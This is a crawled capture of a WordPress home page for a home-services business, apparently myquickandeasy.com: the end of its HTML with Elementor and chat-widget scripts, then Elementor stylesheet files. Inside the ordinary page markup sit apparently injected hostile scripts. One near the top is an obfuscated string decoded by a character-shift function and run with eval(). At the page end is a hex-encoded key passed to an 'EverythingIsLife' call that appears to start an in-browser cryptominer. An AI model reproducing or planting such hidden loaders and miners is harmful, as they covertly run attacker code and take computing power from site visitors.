0\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var reyplvhm = 4;
function zrvbmppj(a) {
    return String.fromCharCode(parseInt(a, 16) - reyplvhm);
}
mqpckolw = mqpckolw.replace(/0x[0-9a-f]+/g, function(b) {
    return zrvbmppj(b);
});
eval(mqpckolw);
</script>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/62cfede47b967b1179997f5b/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<link rel='stylesheet' id='e-animations-css' href='https://myquickandeasy.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script src="https://myquickandeasy.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://myquickandeasy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://myquickandeasy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myquickandeasy.com\/wp-admin\/admin-ajax.php","nonce":"681c2d401f","urls":{"assets":"https:\/\/myquickandeasy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myquickandeasy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myquickandeasy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.1" id="elementor-pro-frontend-js"></script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://myquickandeasy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/myquickandeasy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":157,"title":"Home%20-%20Quick%20and%20Easy%20Home%20Solution","excerpt":"","featuredImage":false}};
</script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.1" id="pro-elements-handlers-js"></script>

<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-01 02:59:16 -->

--- FILE ---
content_type: text/css
request_url: https://myquickandeasy.com/wp-content/uploads/elementor/css/post-111.css?ver=1743673076
body_size: 226
content:
.elementor-kit-111{--e-global-color-primary:#131D3B;--e-global-color-secondary:#131D3B;--e-global-color-text:#171717;--e-global-color-accent:#1E57C4;--e-global-color-a8bed9a:#FFFFFF;--e-global-color-2f0d465:#309AB2;--e-global-color-d3eb467:#309AB245;--e-global-color-7a483d5:#547CD4;--e-global-typography-primary-font-family:"Rubik";--e-global-typography-primary-font-size:38px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:48px;--e-global-typography-secondary-font-family:"Rubik";--e-global-typography-secondary-font-size:17px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:21px;--e-global-typography-text-font-family:"Karla";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:32px;--e-global-typography-accent-font-family:"Karla";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:500;}.elementor-kit-111 button,.elementor-kit-111 input[type="button"],.elementor-kit-111 input[type="submit"],.elementor-kit-111 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:5px 5px 5px 5px;padding:16px 32px 16px 32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-111 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-111{--e-global-typography-primary-font-size:30px;--e-global-typography-primary-line-height:40px;--e-global-typography-secondary-font-size:16px;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:27px;}.elementor-kit-111 button,.elementor-kit-111 input[type="button"],.elementor-kit-111 input[type="submit"],.elementor-kit-111 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-111{--e-global-typography-primary-font-size:25px;--e-global-typography-primary-line-height:34px;--e-global-typography-secondary-font-size:15px;--e-global-typography-text-font-size:15px;--e-global-typography-text-line-height:26px;}.elementor-kit-111 button,.elementor-kit-111 input[type="button"],.elementor-kit-111 input[type="submit"],.elementor-kit-111 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://myquickandeasy.com/wp-content/uploads/elementor/css/post-157.css?ver=1743673080
body_size: 2123
content:
.elementor-157 .elementor-element.elementor-element-35a85cee > .elementor-container{max-width:1200px;}.elementor-157 .elementor-element.elementor-element-35a85cee:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-35a85cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://myquickandeasy.com/wp-content/uploads/2022/05/hero-section-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-157 .elementor-element.elementor-element-35a85cee > .elementor-background-overlay{background-color:#000000;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-35a85cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:400px 0px 200px 0px;}.elementor-157 .elementor-element.elementor-element-62871f87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-157 .elementor-element.elementor-element-357fb975{text-align:center;}.elementor-157 .elementor-element.elementor-element-357fb975 .elementor-heading-title{color:#E5DEF5;font-family:"Rubik", Sans-serif;font-size:54px;font-weight:700;line-height:65px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-menu-toggle{margin:0 auto;background-color:#010201AB;font-size:15px;border-width:0px;border-radius:0px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu .elementor-item{font-family:"Karla", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7a483d5 );fill:var( --e-global-color-7a483d5 );}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1E57C4;}.elementor-157 .elementor-element.elementor-element-0d549c9 .e--pointer-framed .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .e--pointer-framed .elementor-item:after{border-color:#1E57C4;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-0d549c9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-0d549c9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-0d549c9{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );top:-388px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-0d549c9{left:4px;}body.rtl .elementor-157 .elementor-element.elementor-element-0d549c9{right:4px;}.elementor-157 .elementor-element.elementor-element-0d549c9 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #0201014F 0%, #304E85 100%);border-style:groove;}.elementor-157 .elementor-element.elementor-element-5a497365 > .elementor-background-overlay{opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-5a497365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 5% 5% 5%;}.elementor-157 .elementor-element.elementor-element-27302994{text-align:left;}.elementor-157 .elementor-element.elementor-element-376c57a2{text-align:right;z-index:2;}.elementor-157 .elementor-element.elementor-element-376c57a2 img{width:66%;}.elementor-157 .elementor-element.elementor-element-376c57a2 > .elementor-widget-container{margin:-150px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4420aa77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-157 .elementor-element.elementor-element-4420aa77 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-157 .elementor-element.elementor-element-3f57217f .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-157 .elementor-element.elementor-element-ce61a17{text-align:center;}.elementor-157 .elementor-element.elementor-element-ce61a17 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-ce61a17 > .elementor-widget-container{margin:0% 0% 4% 0%;}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-157 .elementor-element.elementor-element-99aabfc{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-157 .elementor-element.elementor-element-99aabfc .elementor-icon-list-text{transition:color 0.3s;}.elementor-157 .elementor-element.elementor-element-e720bfc{padding:3% 5% 9% 5%;}.elementor-157 .elementor-element.elementor-element-45bb362{text-align:center;}.elementor-157 .elementor-element.elementor-element-45bb362 .elementor-heading-title{color:#B02C93;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-45bb362 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-157 .elementor-element.elementor-element-59d9bf51 > .elementor-container{max-width:1200px;}.elementor-157 .elementor-element.elementor-element-59d9bf51:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-59d9bf51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-157 .elementor-element.elementor-element-59d9bf51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 5% 5% 5%;}.elementor-157 .elementor-element.elementor-element-59d9bf51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-4ad9e083{margin-top:-13%;margin-bottom:0%;padding:0% 5% 5% 5%;}.elementor-bc-flex-widget .elementor-157 .elementor-element.elementor-element-3a580aec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-157 .elementor-element.elementor-element-3a580aec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-3a580aec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-3a580aec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3a580aec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-157 .elementor-element.elementor-element-3a580aec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-b643b2c .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-b643b2c .elementor-icon-box-description{color:var( --e-global-color-a8bed9a );}.elementor-bc-flex-widget .elementor-157 .elementor-element.elementor-element-2cc4eb86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-157 .elementor-element.elementor-element-2cc4eb86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-2cc4eb86:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-2cc4eb86 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-2cc4eb86 > .elementor-element-populated{box-shadow:2px 0px 5px 0px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-157 .elementor-element.elementor-element-2cc4eb86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-590b8975 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-590b8975 .elementor-icon-box-description{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-157 .elementor-element.elementor-element-5e37eefe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-157 .elementor-element.elementor-element-5e37eefe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-5e37eefe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-5e37eefe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-5e37eefe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-157 .elementor-element.elementor-element-5e37eefe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-1c7a10bd .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-1c7a10bd .elementor-icon-box-description{color:var( --e-global-color-a8bed9a );}.elementor-bc-flex-widget .elementor-157 .elementor-element.elementor-element-2d82d69f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-157 .elementor-element.elementor-element-2d82d69f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-2d82d69f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-2d82d69f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0840AB;}.elementor-157 .elementor-element.elementor-element-2d82d69f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-157 .elementor-element.elementor-element-2d82d69f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-4a173328 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-4a173328 .elementor-icon-box-description{color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-238ac7 > .elementor-container{max-width:1200px;}.elementor-157 .elementor-element.elementor-element-238ac7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-238ac7{margin-top:0px;margin-bottom:0px;padding:5% 0% 0% 0%;}.elementor-157 .elementor-element.elementor-element-4c66d99d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4c66d99d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-15b413db{text-align:right;}.elementor-157 .elementor-element.elementor-element-15b413db img{width:70%;}.elementor-157 .elementor-element.elementor-element-15b413db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-28582c8 .elementor-icon-box-wrapper{text-align:left;}.elementor-157 .elementor-element.elementor-element-28582c8 .elementor-icon-box-title{margin-bottom:15px;color:#C18CE5;}.elementor-157 .elementor-element.elementor-element-28582c8 .elementor-icon-box-description{color:var( --e-global-color-a8bed9a );}.elementor-157 .elementor-element.elementor-element-28582c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-77dd3256 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-77dd3256 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-ff89eb2{left:-2px;}body.rtl .elementor-157 .elementor-element.elementor-element-ff89eb2{right:-2px;}.elementor-157 .elementor-element.elementor-element-ff89eb2{top:-59px;}.elementor-157 .elementor-element.elementor-element-fd2f498 > .elementor-container{max-width:600px;}.elementor-157 .elementor-element.elementor-element-fd2f498{padding:5% 5% 5% 5%;}.elementor-157 .elementor-element.elementor-element-04079d8{text-align:center;}.elementor-157 .elementor-element.elementor-element-04079d8 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-04079d8 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-157 .elementor-element.elementor-element-918d4dd{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:500;line-height:32px;}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-157 .elementor-element.elementor-element-3a580aec{width:50%;}.elementor-157 .elementor-element.elementor-element-2cc4eb86{width:50%;}.elementor-157 .elementor-element.elementor-element-5e37eefe{width:50%;}.elementor-157 .elementor-element.elementor-element-2d82d69f{width:50%;}}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-35a85cee{padding:250px 50px 110px 50px;}.elementor-157 .elementor-element.elementor-element-357fb975 .elementor-heading-title{font-size:44px;line-height:55px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu 